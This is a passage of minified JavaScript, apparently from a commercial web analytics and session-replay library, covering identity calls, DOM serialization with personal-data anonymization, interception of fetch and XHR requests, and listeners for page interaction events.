i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();var Gf=(()=>{class s{constructor(t){this.yt=t}on(t,e){return i=>{this.yt.hasValidEventTarget(i)&&this.yS(i,t)&&e(i)}}yS(t,e){let i=Ct(t);return Xt.call(i,e)}isMatchesSelectorSupported(){return!!Xt}}return s})(),qf=(()=>{class s extends vt{constructor(){super(),this.tp=0}onStart(){H.isPerfLoggingActive()&&(this.lr=window.csSetInterval(()=>this.ep(),s.ES))}onStop(){H.isPerfLoggingActive()&&(this.ep(),csClearInterval(this.lr))}ep(){this.tp>=s.SS||G.counters.methodPerformance.flush()&&this.tp++}}return s.ES=5e3,s.SS=5,s})(),Wf=(()=>{class s{constructor(){}init(){this.sp=new qf}onStartTracking(){this.sp.start()}onOptout(){this.sp.stop()}}return s})();var $a=(()=>{let s;return function(n){function t(r){return A(r)||yt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ut(r)&&Ue(r)&&"hash"in r}}(s||(s={})),s})(),za=["identify"],Yf=["getIdentity"],Xf=["resetIdentity"],Kf=(()=>{class s{constructor(t,e){this.E=t,this.Je=e}init(){this.E.register(za,(t,e)=>{if(!$a.isValidIdentity(t))throw new It(za[0]);let i=$a.parseIdentityOptionsHash(e);this.Je.identify(t.toString(),i)}),this.E.register(Xf,()=>this.Je.resetIdentity()),this.E.register(Yf,()=>this.Je.getIdentity())}onStartTracking(){this.Je.start()}onBeforeSessionRenewal(){this.Je.stop()}onOptout(){this.Je.stop()}}return s})();var Jf=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Qf=5e3,jr=(()=>{class s extends nl{constructor(t,e,i){super(t,e),this.rn=null,this.TS=(i==null?void 0:i.type)||"json",this.rp=i==null?void 0:i.cacheMinutes,this.Qn=i==null?void 0:i.timeout}onLoad(t){this.Zi=t}onError(t){this.Jn=t}onTimeout(t,e){this.Ei=t,this.Qn=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.wc(t);let e=Ti.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.AS(i,this.TS)}abort(){this.rn&&(this.rn.abort(),this.rn=null)}isInProgress(){return this.rn!==null}AS(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Jn)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Ei)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Zi)===null||o===void 0||o.call(this,this.RS(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Jn)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.rn=null},r.timeout=(i=this.Qn)!==null&&i!==void 0?i:Qf,this.rn=r,r.send()}RS(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}wc(t){let e;this.rp?e=`${Jf(this.rp)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),Zf=Math.pow(2,52),ui=null;async function vl(s){if((ui==null?void 0:ui.visitorId)===s)return ui.heapUserId;let n=await tg(s),t=Number(n%BigInt(Zf));return ui={visitorId:s,heapUserId:t},t}async function tg(s){let n=await crypto.subtle.digest("SHA-256",eg(s)),t=new Uint8Array(n.slice(0,8));return t=ig(t),sg(t)}function eg(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function sg(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function ig(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var wl=(()=>{let s;return function(n){function t(r){return X(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(A(l)||yt(l)){let h=W.truncate(csString(c),e);o[h]=W.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ng=(()=>{class s extends vt{constructor(t,e,i,r){super(),this.Gs=t,this.Yc=e,this.O=i,this.F=r,this.Bo=null,this.op=!1,this.Fo=null,ro()&&(this.op=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Fo)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Fo=null}))}async addUserProperties(t){if(!this.op)return;if(!this.Gs){it.error("missing heap env id","UserPropertiesService");return}let e=wl.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.ap(e,this.Gs):this.Bo=e)}async ap(t,e){let i=this.O.getVisitor();if(!i){it.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await vl(i.id));this.Fo={a:e,u:r,st:C.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Fo[`_${o}`]=t[o];this.Yc.send(),this.F.refreshSession()}onStart(){this.Bo!==null&&(this.ap(this.Bo,this.Gs),this.Bo=null)}onStop(){}}return s})(),Ga=["addUserProperties"],rg="api/add_user_properties_v3",og=(()=>{class s{constructor(t,e,i,r){this.E=t,this.f=e,this.O=i,this.F=r}init(){let t=new jr(this.f.getPaProxyDomainUri(),rg);this.$o=new ng(this.f.heapEnvironment.env_id,t,this.O,this.F),this.E.register(Ga,e=>{if(!wl.isValidProperties(e))throw new It(Ga[0]);this.$o.addUserProperties(e)})}onStartTracking(){this.$o.start()}onBeforeSessionRenewal(){this.$o.stop()}onOptout(){this.$o.stop()}}return s})();var Ri={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var qa=new Map,rr=!Ii&&document.implementation.createHTMLDocument("");function _l(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function ag(s){if(!Ni(s))return null;let n=bl(s);if(n===null||n.length===0)return null;let t="";if(Nn(s.textContent))q(n,e=>t+=e.cssText);else{let e=cg(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];q(i,r=>t+=r.cssText)}return t}function cg(s){if(!rr)return 0;let n=qa.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,rr.head.appendChild(t);let e=bl(t);return n=e?e.length:0,qa.set(s.textContent,n),rr.head.removeChild(t),n}function bl(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var fi=s=>s instanceof HTMLFormElement?"form":s.localName;var Ps=(()=>{class s{constructor(t){this.csId=rt(t),this.props=pn.getAll(t)}}return s})(),Tl=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),Fs=(()=>{class s extends Ps{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Ri.ELEMENT_NODE,this.localName=fi(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=ag(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Tl(c);csArray.prototype.push.call(this.children,l)}ti(t)&&st.setProperty(this,"SVG",!0),(Ni(t)||uo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Ri.ELEMENT_NODE}static getAttribute(t,e){return Ee(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})(),lg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),hg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),ug=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),dg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),pg=(()=>{class s extends Ps{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),fg=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&uo(t)&&(i[r].value=_l(t))}return i}}return s})(),Wa={workTime:40,async:!0,initialDOM:!0};var mi=csSymbol("InitialDom"),Ya=csSymbol.for("ignoreNextSerialization");function Al(s){return s[Ya]?(delete s[Ya],!0):!1}function gg(s=Wa){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Wa.workTime);let r=ls("serialize:callback",E=>e(E)),o=new Pi,c=(E,m)=>{E.hasChildNodes()&&o.push({node:E,serializedNode:m});let S=E instanceof Element&&csElementshadowRoot.apply(E);if(S){let O=m.shadowRoot=yi(S);s.async&&s.initialDOM&&st.setProperty(S,mi,!0),c(S,O)}},l,h=!0,f=8,d=ls("work",()=>{var E;if(h)l=yi(t),s.async&&s.initialDOM&&st.setProperty(t,mi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let m=Eg(100);for(;!o.isEmpty;){if(s.async&&m.elapsed()>=s.workTime){--f<=0&&csSetTimeout(d);return}let{node:S,serializedNode:O}=o.pop(),M=(E=O.children)!==null&&E!==void 0?E:[];if(Mi(S))continue;let v=0;for(let w=csNodefirstChild.apply(S);w;w=csNodenextSibling.apply(w)){if(Al(w))continue;let N=yi(w);s.async&&s.initialDOM&&st.setProperty(w,mi,!0),M[v++]=N,c(w,N)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,d();else for(let E=0;E<f;E++)csSetTimeout(d,1)}}function mg(s){let n=yi(s),t=n;if(Mi(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Al(r)||(t.children[e++]=Hr(r));let i=s.shadowRoot;return i&&(t.shadowRoot=Hr(i)),n}var Hr=Is(mg,"serializeSync");function yi(s){let n,t;switch(s.nodeType){case 1:t=n=new Fs(s),n.attributes=Sg(s);break;case 3:t=new Tl(s);break;case 4:t=new lg(s);break;case 8:t=new hg(s);break;case 10:t=new ug(s);break;case 9:t=new dg(s);break;case 11:t=new pg(s);break;default:throw new Error("Node type not supported: "+s.nodeType)}return t}function yg(){mi=csSymbol("InitialDom")}function Eg(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=C.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=C.elapsed()),t-this.started}}}function Sg(s){return Mi(s)?[]:fg.create(s)}var vg=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,wg="\uFF41",_g=/[^ａ\s]/g,bg="a";function or(s){let n=csString.prototype.replace.call(s,vg,wg);return csString.prototype.replace.call(n,_g,bg)}var Tg=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.Qe=t,this.IS=e,this.M=i,this.Go=r,this.PS=o,this.OS=sl(this.IS)}sanitize(t,e){return st.traverse(t,(i,r)=>{if(i.anonymized=this.Qe,i.nodeType===Ri.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?st.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(Fs.isElement(i))return this.NS(i);if(i.nodeType===Ri.CDATA_SECTION_NODE){let o=i;o.data=this.Qe?or(o.data):this.M.checkAndAnonymizePII(o.data,this.Go);return}}),t}setAnonymization(t){this.Qe=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.Qe&&!r?{anonymizedValue:or(t),withAnonymization:!0}:{anonymizedValue:this.M.checkAndAnonymizePII(t,this.Go),withAnonymization:!1}}NS(t){if(st.getProperty(t,"SVG"))return;let e=Ee(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.Qe,r.value=this.getAnonymizedAttributeValue(t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r){if(this.MS(t,e,r))return i;if(lp(e))return hp(t,e,i)?this.M.anonymizePII(i):i;let o=this.PS&&e==="placeholder";return this.Qe&&(up(t,e,r)||o)?or(i):this.Qe?"":this.M.checkAndAnonymizePII(i,null)}MS(t,e,i){return cp(t,e,i)||this.OS.has(e)}}return s})(),Ag=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var Rl=(()=>{class s{emit(t,e,i,r=document){let c=`${i!==void 0?`${i}`:`${s.jS}`}${t}`,l=s.createEvent(c,{detail:e});l!==null&&r.dispatchEvent(l)}static createEvent(t,e={}){if(typeof CustomEvent=="function")return new CustomEvent(t,e);let i=this.HS();if(i===null)return null;let{bubbles:r=!1,cancelable:o=!1,detail:c}=e;return i.initCustomEvent(t,r,o,c),i}static HS(){try{return document.createEvent("CustomEvent")}catch{return null}}}return s.jS="cs.tracking.",s})();var Cl=(()=>{class s{constructor(){this.YS=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.il=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return wi(this.YS,r=>Rn(i,r))}canCollect(t,e){return this.XS(t,e)&&this.KS(e)}XS(t,e){return t>=400||t>=200&&t<300&&this.il.statusCodes.has(t)&&this.JS(e)}JS(t){return wi(this.il.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}KS(t){return co(this.il.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),Rg=(()=>{class s extends Cl{constructor(){super(),this.U=!1,this.ln=null,this.QS=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.L=t}start(){this.U||this.ZS()&&(this.sv(),this.ln&&this.ln.activate(),this.U=!0)}stop(){this.U&&(this.ln&&this.ln.deactivate(),this.U=!1)}ZS(){return!!window.fetch&&typeof window.fetch=="function"}iv(t){if(t[0]&&typeof t[0].clone=="function"){let e=hs(t);return e[0]=t[0].clone(),e}return t}sv(){this.ln||(this.ln=$t({target:window,methodName:"fetch",hook:this.QS,hookPrepareArgs:this.iv,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!A(c.url))return;let l=C.now(),h;try{h=await t}catch(m){if(this.nv(m)||this.pp(m)||this.rv(m)||this.ov(m))return;throw m}let[f,d]=csString.prototype.split.call(c.url,"?"),E=we(f);if(h&&super.canCollect(h.status,E)){let m={library:i,method:c.method,url:E,queryParameters:d,requestTime:l,responseTime:C.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.fp(c.headers),responseHeaders:this.fp(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(m.responseHeaders))try{m.responseBody=await h.clone().text()}catch(S){if(this.pp(S))return}super.isValidBodyType(m.requestHeaders)&&(m.requestBody=await c.text()),this.L(m)}}nv(t){return t instanceof TypeError}pp(t){return t instanceof DOMException&&t.name==="AbortError"}ov(t){return t instanceof DOMException&&t.name==="TimeoutError"}rv(t){return t instanceof DOMException&&csArray.prototype.some.call(s.av,e=>e===t.name)}fp(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.av=["NoModificationAllowedError","InvalidStateError","OperationError"],V([I("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),Cg=0,Ig=(()=>{class s extends Cl{constructor(){super(),this.$t=csSymbol("ApiCall"),this.U=!1,this.hn=null,this.un=null,this.qo=null,this.cv=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.lv=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.hv=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.L=t}start(){this.U||(this.nl(),this.hn&&this.hn.activate(),this.un&&this.un.activate(),this.qo&&this.qo.activate(),this.U=!0)}stop(){this.U&&(this.hn&&this.hn.deactivate(),this.un&&this.un.deactivate(),this.U=!1)}nl(){this.hn||(this.hn=$t({target:XMLHttpRequest.prototype,methodName:"open",hook:this.cv,options:{withCallerName:!0}})),this.un||(this.un=$t({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.lv})),this.qo||(this.qo=$t({target:XMLHttpRequest.prototype,methodName:"send",hook:this.hv}))}interceptOpen(t,e,i){if(!e[1]||!A(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.$t]={library:i,requestTime:C.now(),method:e[0],url:we(r),queryParameters:o,statusCode:Cg,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.$t]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.$t].url)&&(t[this.$t].responseTime=C.now(),t[this.$t].statusCode=t.status,t[this.$t].responseHeaders=this.uv(t.getAllResponseHeaders()),super.isValidBodyType(t[this.$t].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.$t].responseBody=t.responseText),this.L(t[this.$t]))}interceptSetRequestHeader(t,e){if(!t[this.$t])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.$t].requestHeaders[i]?t[this.$t].requestHeaders[i]+=`, ${r}`:t[this.$t].requestHeaders[i]=r)}interceptSend(t,e){t[this.$t]&&super.isValidBodyType(t[this.$t].requestHeaders)&&typeof e[0]=="string"&&(t[this.$t].requestBody=e[0])}uv(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([I("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([I("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([I("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([I("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),Pg=(()=>{class s{constructor(){}onLoad(t){this.Zi=t}onLoadCallbackExecute(){this.Zi()}start(){let t=this.onLoadCallbackExecute.bind(this);this.pv(t)}pv(t){document.readyState==="complete"||document.readyState!=="loading"&&!document.documentElement.doScroll?csSetTimeout(t):(document.addEventListener("DOMContentLoaded",e),window.addEventListener("load",e));function e(){document.removeEventListener("DOMContentLoaded",e),window.removeEventListener("load",e),t()}}}return V([I("onLoad")],s.prototype,"onLoadCallbackExecute",null),s})(),Og=(()=>{class s{constructor(t){this.Wo=t.performance}getRequestParameters(){if(this.fv())return{};let t=this.gv();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}gv(){let t=this.Wo.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fv(){return!(this.Wo&&this.Wo.timing&&this.Wo.timing.loadEventEnd>0)}}return s})(),Ft=(()=>{class s{static build(t,e,i){return csArray.prototype.reduce.call(i,(r,o)=>o.enhanceAnalysisEvent(t,r),e)}}return s})(),z=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.SUBMIT_COMMAND=18]="SUBMIT_COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),ar=(()=>{let s;return function(n){n.SUCCESS="success",n.FAILURE="failure",n.ATTEMPT="attempt"}(s||(s={})),s})(),rs=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function Ng(s){return s.tgtHM!==void 0}function Il(s){return s.tgt!==void 0}function Mg(s){return s.tgtLk!==void 0}function kg(s){return s.x!==void 0&&s.y!==void 0}function Dg(s){return s===ar.SUCCESS||s===ar.FAILURE||s===ar.ATTEMPT}function xg(s){return s===rs.APPCUES||s===rs.CHAMELEON||s===rs.CONTENTSQUARE||s===rs.SEGMENT||s===rs.WEB}var Lg=(()=>{class s{constructor(t,e,i){this.Zt=t,this.Lt=e,this.Tt=i}processGesture(t,e){switch(t.type){case Tt.TAP:this.mv(e);break;case Tt.FLICK:this.yv(t,e);break;case Tt.DRAG:this.Ev(t,e);break;default:break}}mv(t){let e={type:z.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.build(t,e,this.Zt);i.tgt!==ve.INVALID_ELEMENT&&this.L(i)}Ev(t,e){var i,r;let o={type:z.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Tt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Tt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.build(e,o,this.Zt);c.tgt!==ve.INVALID_ELEMENT&&this.L(c)}yv(t,e){var i,r;let o={type:z.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Tt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Tt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.build(e,o,this.Zt);c.tgt!==ve.INVALID_ELEMENT&&this.L(c)}onEvent(t){this.L=t}start(){this.Lt.subscribe(s.gp,(t,e)=>this.processGesture(t,e))}stop(){this.Lt.unsubscribe(s.gp)}}return s.gp="AnalysisGestureTracker",V([ht()],s.prototype,"processGesture",null),s})();function Vn(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=C.now(),o=null,l=s.apply(i,r),r=[],i=null},f=function(...d){if(i=this!==null&&this!==void 0?this:Z,r=[...d],e==="trailing")return o||(o=Z.csSetTimeout(h,t)),l;let E=C.now(),m=t-(E-c);return m<=0||m>t?(c=E,l=s.apply(i,r),o?(Z.csClearTimeout(o),o=null):r=[]):o||(o=Z.csSetTimeout(h,m)),l};return f.cancel=()=>{o&&(Z.csClearTimeout(o),c=0,o=null,r=[])},f.flushPending=()=>{o&&(Z.csClearTimeout(o),h())},f}var Li=s=>(n,t,e)=>{e.value=Vn(e.value,s)},Xa="data-cs-scroll-container";function Ug(s){try{if(ut(csEventtarget.apply(s)))return!0}catch{}return!1}var $s=(()=>{let s;return function(n){function t(i){return!!(ut(i)&&Ug(i)&&_e(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Xa)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Xa}]`)}n.getScrollContainer=e}(s||(s={})),s})(),zs=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Y=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})(),Vg=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Zt=t,this.yt=e,this.Ut=i,this.Sv=r,this.mp="select, select *, input, textarea",this.vv="select, select *, input, textarea",this.yp="a, a *, button, button *, select, select *, input, textarea",this.fr="input, select, textarea",this.wv="form",this.Yo=150,this._v=400,this.Ep=!1,this.gr=Ys((o,c)=>this.scrollListener(o,c),this.Yo),this.Sp=Ys(o=>this.resizeListener(o),this.Yo),this.bv=Vn(o=>this.mouseMoveListener(o),this._v),this.Tv=[{boundElement:window,type:"resize",listener:()=>this.Sp()},{boundElement:document,type:"scroll",listener:o=>this.gr(o)},{boundElement:window,type:"mousemove",listener:o=>{this.bv(Lf(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.vp=[{type:"change",listener:this.Ut.on(this.vv,o=>this.changeListener(o))},{type:"submit",listener:this.Ut.on(this.wv,o=>this.submitListener(o))}],this.Av=[{boundElement:document,type:"mouseover",listener:this.Ut.on(this.yp,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Ut.on(this.yp,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Ut.on(this.mp,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Ut.on(this.mp,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Ut.on(this.fr,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Ut.on(this.fr,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Ut.on(this.fr,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Ut.on(this.fr,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Ut.on(this.fr,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.vp,o=>({...o,boundElement:document}))],this.V={},this.rl=(o,c)=>{switch(c){case"initial":case"added":this._i(o);break;case"removed":this.bi(o);break}},this.de=new ei(this.rl),this.ol()}_i(t){if(bn(t)){let e=this.wp();csArray.prototype.forEach.call(e,i=>gt(i))}else{let e=this._p();csArray.prototype.forEach.call(e,i=>{gt({...i,boundElement:t})})}}bi(t){if(bn(t)){let e=this.wp();csArray.prototype.forEach.call(e,i=>mt(i))}else{let 